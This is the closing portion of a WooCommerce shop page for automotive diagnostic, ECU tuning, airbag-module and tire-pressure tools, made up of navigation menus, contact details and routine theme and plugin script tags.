	<li class="category-parent parent  menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://www.carbaseiq.com/product-category/tuning-repair/flex-magic/">Flex Magic</a>
	<ul class="sub-menu">
		<li class="category-parent  menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.carbaseiq.com/product-category/tuning-repair/flex-magic/hardware/">Hardware</a></li>
		<li class="category-parent  menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.carbaseiq.com/product-category/tuning-repair/flex-magic/software/">Software</a></li>
		<li class="category-parent  menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.carbaseiq.com/product-category/tuning-repair/flex-magic/accessories/">Accessories</a></li>
	</ul>
</li>
	<li class="category-parent parent  menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://www.carbaseiq.com/product-category/tuning-repair/kess-3/">KESS 3</a>
	<ul class="sub-menu">
		<li class="category-parent  menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.carbaseiq.com/product-category/tuning-repair/kess-3/hardware-kess-3/">Hardware</a></li>
		<li class="category-parent  menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.carbaseiq.com/product-category/tuning-repair/kess-3/software-kess-3/">Software</a></li>
	</ul>
</li>
	<li class="category-parent parent  menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://www.carbaseiq.com/product-category/tuning-repair/hp-tuner/">HP TUNER</a>
	<ul class="sub-menu">
		<li class="category-parent  menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.carbaseiq.com/product-category/tuning-repair/hp-tuner/prolink/">PROLINK+</a></li>
		<li class="category-parent  menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.carbaseiq.com/product-category/tuning-repair/hp-tuner/mpvi3/">MPVI3</a></li>
	</ul>
</li>
	<li class="category-parent parent  menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://www.carbaseiq.com/product-category/tuning-repair/mongoose/">MONGOOSE</a>
	<ul class="sub-menu">
		<li class="category-parent  menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.carbaseiq.com/product-category/tuning-repair/mongoose/chrysler/">Chrysler</a></li>
		<li class="category-parent  menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.carbaseiq.com/product-category/tuning-repair/mongoose/gm3/">GM3</a></li>
	</ul>
</li>
	<li class="category-parent parent  menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://www.carbaseiq.com/product-category/tuning-repair/cg/">CG</a>
	<ul class="sub-menu">
		<li class="category-parent  menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.carbaseiq.com/product-category/tuning-repair/cg/fc200/">FC200</a></li>
	</ul>
</li>
</ul>
</li>
<li class="category-parent parent  menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://www.carbaseiq.com/product-category/airbags/">Airbags</a>
<ul class="sub-menu">
	<li class="category-parent parent  menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://www.carbaseiq.com/product-category/airbags/cpt-programmer/">CPT Programmer</a>
	<ul class="sub-menu">
		<li class="category-parent  menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.carbaseiq.com/product-category/airbags/cpt-programmer/full-pack/">Full Pack</a></li>
		<li class="category-parent  menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.carbaseiq.com/product-category/airbags/cpt-programmer/start-pack/">Start Pack</a></li>
		<li class="category-parent  menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.carbaseiq.com/product-category/airbags/cpt-programmer/obd-tool-no-software/">OBD Tool</a></li>
		<li class="category-parent  menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.carbaseiq.com/product-category/airbags/cpt-programmer/cpt-device-no-software/">CPT Device EEPROM</a></li>
		<li class="category-parent  menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.carbaseiq.com/product-category/airbags/cpt-programmer/software-price/">Software</a></li>
		<li class="category-parent  menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.carbaseiq.com/product-category/airbags/cpt-programmer/accessories-cpt-programmer/">Accessories</a></li>
	</ul>
</li>
	<li class="category-parent parent  menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://www.carbaseiq.com/product-category/airbags/cg-airbags/">CG</a>
	<ul class="sub-menu">
		<li class="category-parent  menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.carbaseiq.com/product-category/airbags/cg-airbags/cg-100/">CG 100</a></li>
		<li class="category-parent  menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.carbaseiq.com/product-category/airbags/cg-airbags/cg-70/">CG 70</a></li>
	</ul>
</li>
	<li class="category-parent parent  menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://www.carbaseiq.com/product-category/airbags/i-tool/">I Tool</a>
	<ul class="sub-menu">
		<li class="category-parent  menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.carbaseiq.com/product-category/airbags/i-tool/hardware-full-software/">Hardware full software</a></li>
	</ul>
</li>
	<li class="category-parent  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.carbaseiq.com/5181-2/">Clear Crash</a></li>
</ul>
</li>
<li class="category-parent parent  menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://www.carbaseiq.com/product-category/tpms-tire-pressure-monitoring-system/">TPMS</a>
<ul class="sub-menu">
	<li class="category-parent  menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.carbaseiq.com/product-category/tpms-tire-pressure-monitoring-system/cg-sensor/">CG Sensor</a></li>
	<li class="category-parent  menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.carbaseiq.com/product-category/tpms-tire-pressure-monitoring-system/cg-tpms80-tools/">CG TPMS80 Tools</a></li>
</ul>
</li>
<li class="category-parent parent  menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://www.carbaseiq.com/product-category/accessories-equipment/">Accessories &amp; Equipment</a>
<ul class="sub-menu">
	<li class="category-parent  menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.carbaseiq.com/product-category/accessories-equipment/eeprome-reader/">EEPROM Reader</a></li>
	<li class="category-parent  menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.carbaseiq.com/product-category/accessories-equipment/eeprom-pens/">EEPROM Pens</a></li>
	<li class="category-parent  menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.carbaseiq.com/product-category/accessories-equipment/obd-extention/">OBD Extention</a></li>
	<li class="category-parent  menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.carbaseiq.com/product-category/accessories-equipment/autel-canfd/">Autel CANFD</a></li>
	<li class="category-parent  menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.carbaseiq.com/product-category/accessories-equipment/launch-can-fd/">Launch CAN FD</a></li>
</ul>
</li>
<li class="category-parent parent  menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://www.carbaseiq.com/product-category/our-service/">Our Services</a>
<ul class="sub-menu">
	<li class="category-parent  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.carbaseiq.com/5181-2/">Clear Crash</a></li>
	<li class="category-parent  menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.carbaseiq.com/product-category/airbags/driver-airbag-cover/">Driver Airbag Cover</a></li>
	<li class="category-parent  menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.carbaseiq.com/product-category/airbags/seat-belt-fix/">Seat Belt Fix</a></li>
</ul>
</li>
<li class="category-parent  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.carbaseiq.com/renting-cars/">Renting Car</a></li>
</ul>						</nav><!-- site-nav -->
									</nav>
				
													<span class="drawer-heading">CONTACT DETAILS</span>
					<nav class="drawer-contacts"> 
						<ul> 
													<li class="contact-item"> <span class="contact-icon"> <i class="klbth-icon-phone-squared"></i></span>
								<p class="contact-detail">(+964) 7511222233</p>
								<div class="contact-description">You can call anytime from 9 am to 6 pm.</div>
							</li>
													<li class="contact-item"> <span class="contact-icon"> <i class="klbth-icon-envelope-filled"></i></span>
								<p class="contact-detail">info@carbaseiq.com</p>
								<div class="contact-description"></div>
							</li>
							
						</ul>
					</nav>
								
			</div>
			<div class="site-drawer-row site-drawer-footer">
				<div class="site-copyright">
											<p>Copyright 2023</p>
									</div>
			</div>
		</div>
    </div>

		    <div class="search-holder">
			<div class="search-holder-inner"> 
				<div class="container"> 
					<div class="search-holder-header search-holder-item"> <span>What are you looking for in Partdo?</span>
						<div class="site-close"> <a href="#" aria-hidden="false"> <i class="klbth-icon-xmark"></i></a></div>
					</div>
					<div class="search-holder-form search-holder-item"> 
						<div class="search-form-wrapper">
							<div class="search-form-inner">
								<form class="search-form" action="https://www.carbaseiq.com/"><input class="form-control search-input" type="search" value="" name="s" placeholder="Search by Product Type, Part Number, or Brand..." autocomplete="off"/><button class="btn" type="submit"><i class="klbth-icon-search"></i></button><input type="hidden" name="post_type" value="product" /></form><!-- search-form -->							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	  
		<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://www.carbaseiq.com"}},{"@type":"ListItem","position":2,"item":{"name":"Tuning &amp;amp; Repair","@id":"https://www.carbaseiq.com/product-category/tuning-repair/"}},{"@type":"ListItem","position":3,"item":{"name":"BitBox (soon)","@id":"https://www.carbaseiq.com/product-category/tuning-repair/bitbox-soon/"}}]}</script>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.carbaseiq.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="xpro-elementor-addons-widgets-js-extra">
/* <![CDATA[ */
var XproElementorAddons = {"ajax_url":"https://www.carbaseiq.com/wp-admin/admin-ajax.php","nonce":"5e5adddb57"};
//# sourceURL=xpro-elementor-addons-widgets-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/plugins/xpro-elementor-addons/assets/js/xpro-widgets.js?ver=1.4.21" id="xpro-elementor-addons-widgets-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/plugins/cardealer/includes/search/search_slider.js" id="search-slider-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/plugins/cardealer/includes/search/search.js" id="cardealer-search-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/plugins/cardealer/includes/gallery/js/jquery.flexslider-min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.carbaseiq.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/plugins/responsive-menu-builder/rmb-script.js" id="responsive-menu-builder-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/plugins/partdo-core/woocommerce-filter/swatches/js/swatches.js?ver=1.0" id="klbtheme-swatches-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/plugins/xpro-theme-builder/assets/js/xpro-theme-builder.js?ver=1.2.11" id="xpro-theme-builder-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/themes/partdo/assets/js/bootstrap.bundle.min.js?ver=1.0" id="bootstrap-bundle-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/themes/partdo/assets/js/plugins/gsap.min.js?ver=1.0" id="gsap-min-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/themes/partdo/assets/js/plugins/hover-slider.min.js?ver=1.0" id="hover-slider-min-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/themes/partdo/assets/js/plugins/jquery.countdown.min.js?ver=1.0" id="jquery-countdown-min-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/themes/partdo/assets/js/plugins/jquery.magnific-popup.min.js?ver=1.0" id="jquery-magnific-popup-min-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/themes/partdo/assets/js/plugins/perfect-scrollbar.min.js?ver=1.0" id="perfect-scrollbar-min-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/themes/partdo/assets/js/plugins/select2.full.min.js?ver=1.0" id="select2-full-min-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/themes/partdo/assets/js/plugins/slick.min.js?ver=1.0" id="slick-min-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/themes/partdo/assets/js/plugins/theia-sticky-sidebar.min.js?ver=1.0" id="theia-sticky-sidebar-min-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/themes/partdo/assets/js/custom/siteslider.js?ver=1.0" id="partdo-siteslider-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/themes/partdo/assets/js/custom/countdown.js?ver=1.0" id="partdo-countdown-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/themes/partdo/assets/js/custom/stickysidebar.js?ver=1.0" id="partdo-stickysidebar-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/themes/partdo/assets/js/custom/productquantity.js?ver=1.0" id="partdo-productquantity-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/themes/partdo/assets/js/custom/hoverslider.js?ver=1.0" id="partdo-hoverslider-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/themes/partdo/assets/js/custom/productHover.js?ver=1.0" id="partdo-productHover-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/themes/partdo/assets/js/custom/sidebarfilter.js?ver=1.0" id="partdo-sidebarfilter-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/themes/partdo/assets/js/custom/sitescroll.js?ver=1.0" id="partdo-sitescroll-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/themes/partdo/assets/js/custom/theme-select.js?ver=1.0" id="partdo-theme-select-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/themes/partdo/assets/js/bundle.js?ver=1.0" id="bundle-js"></script>
<script type="text/javascript" id="partdo-quick-ajax-js-extra">
/* <![CDATA[ */
var MyAjax = {"ajaxurl":"https://www.carbaseiq.com/wp-admin/admin-ajax.php"};
//# sourceURL=partdo-quick-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/themes/partdo/assets/js/custom/quick_ajax.js?ver=1.0.0" id="partdo-quick-ajax-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/themes/partdo/assets/js/custom/tab-ajax.js?ver=1.0.0" id="partdo-tab-ajax-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/themes/partdo/assets/js/custom/variationform.js?ver=1.0.0" id="partdo-variationform-js"></script>
<script type="text/javascript" id="partdo-AjaxFilter-js-extra">
/* <![CDATA[ */
var partdo_settings = {"cart_url":"https://www.carbaseiq.com/cart-2/","ajaxurl":"https://www.carbaseiq.com/wp-admin/admin-ajax.php","ajax_scroll":"yes","ajax_scroll_class":".site-content .products","ajax_scroll_offset":"200","infinit_scroll_offset":"300","pjax_timeout":"5000"};
//# sourceURL=partdo-AjaxFilter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/themes/partdo/includes/pjax/js/AjaxFilter.js?ver=1.0" id="partdo-AjaxFilter-js"></script>
<script type="text/javascript" id="uacf7-redirect-script-js-extra">
/* <![CDATA[ */
var uacf7_redirect_object = {"5901":{"uacf7_redirect_to_type":"to_page","page_id":"0","external_url":"","target":"","thankyou_page_url":""}};
var uacf7_redirect_enable = [];
//# sourceURL=uacf7-redirect-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/redirection/js/redirect.js" id="uacf7-redirect-script-js"></script>
<script type="text/javascript" id="uacf7-cf-script-js-extra">
/* <![CDATA[ */
var uacf7_cf_object = [];
//# sourceURL=uacf7-cf-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/conditional-field/js/uacf7-cf-script.js?ver=3.5.35" id="uacf7-cf-script-js"></script>
<script type="text/javascript" id="uacf7-multistep-js-extra">
/* <![CDATA[ */
var uacf7_multistep_obj = {"ajax_url":"https://www.carbaseiq.com/wp-admin/admin-ajax.php","nonce":"5df4b08e18"};
//# sourceURL=uacf7-multistep-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/multistep/assets/js/multistep.js" id="uacf7-multistep-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/multistep/assets/js/progressbar.js" id="uacf7-progressbar-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js?ver=6.9" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/range-slider/js/range-slider.js?ver=6.9" id="uacf7-range-slider-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui-touch-punch/0.2.3/jquery.ui.touch-punch.min.js?ver=6.9" id="touch-punch-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/country-dropdown/assets/js/countrySelect.js" id="uacf7-country-select-library-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/country-dropdown/assets/js/script.js" id="uacf7-country-select-script-js"></script>
<script type="text/javascript" id="pre-populate-script-js-extra">
/* <![CDATA[ */
var pre_populate_url = {"ajaxurl":"https://www.carbaseiq.com/wp-admin/admin-ajax.php","nonce":"c43e257e42"};
//# sourceURL=pre-populate-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/pre-populate-field/assets/js/pre-populate.js" id="pre-populate-script-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.carbaseiq.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/plugins/xpro-elementor-addons/assets/vendor/js/anime.min.js?ver=3.0.1" id="anime-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/plugins/xpro-elementor-addons/modules/floating-effect/js/floating-effect.min.js?ver=1.4.21" id="xpro-floating-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/plugins/xpro-elementor-addons/modules/swatches/assets/js/frontend.js?ver=1.4.21" id="xpro-swatch-frontend-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/plugins/xpro-elementor-addons/modules/swatches/loop-product-support/assets/swatches.js?ver=1515155" id="xpro-swatches-loop-js-js"></script>
<script type="text/javascript" id="wpcf7cf-scripts-js-extra">
/* <![CDATA[ */
var wpcf7cf_global_settings = {"ajaxurl":"https://www.carbaseiq.com/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7cf-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/plugins/cf7-conditional-fields/js/scripts.js?ver=2.5.11" id="wpcf7cf-scripts-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/plugins/xpro-elementor-addons/assets/vendor/js/lottie.min.js?ver=1.4.21" id="lottie-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/plugins/partdo-core/inc/klb-attribute-search/js/attribute-search.js?ver=1.0" id="partdo-attribute-filter-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/themes/partdo/assets/js/custom/mini_cart_scroll.js?ver=1.0" id="partdo-mini-cart-scroll-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-product-category-dropdown-widget-js-after">
/* <![CDATA[ */
					jQuery( '.dropdown_product_cat' ).on( 'change', function() {
						const categoryValue = jQuery(this).val();

						if ( categoryValue ) {
							const homeUrl = 'https://www.carbaseiq.com/';
							const url = new URL( homeUrl, window.location.origin );
							url.searchParams.set( 'product_cat', categoryValue );
							location.href = url.toString();
						} else {
							location.href = 'https://www.carbaseiq.com/shop/';
						}
					});
	
					if ( jQuery().selectWoo ) {
						var wc_product_cat_select = function() {
							jQuery( '.dropdown_product_cat' ).selectWoo( {
								placeholder: 'Select a category',
								minimumResultsForSearch: 5,
								width: '100%',
								allowClear: true,
								language: {
									noResults: function() {
										return 'No matches found';
									}
								}
							} );
						};
						wc_product_cat_select();
					}
				
//# sourceURL=wc-product-category-dropdown-widget-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.10" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.10" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.25.10","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/www.carbaseiq.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.carbaseiq.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.carbaseiq.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"28fcc4db80"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"BitBox (soon) - CarBase","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.10" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/plugins/partdo-core/elementor/custom-scripts.js?ver=6.9" id="partdo-core-custom-scripts-js"></script>
<script type="text/javascript" id="xpro-elementor-widgetarea-editor-js-extra">
/* <![CDATA[ */
var XproWidgetAreaEditorParams = {"rest_api_url":"https://www.carbaseiq.com/wp-json/"};
//# sourceURL=xpro-elementor-widgetarea-editor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.carbaseiq.com/wp-content/plugins/xpro-elementor-addons/inc/controls/assets/js/widgetarea-editor.js?ver=1.4.21" id="xpro-elementor-widgetarea-editor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.carbaseiq.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
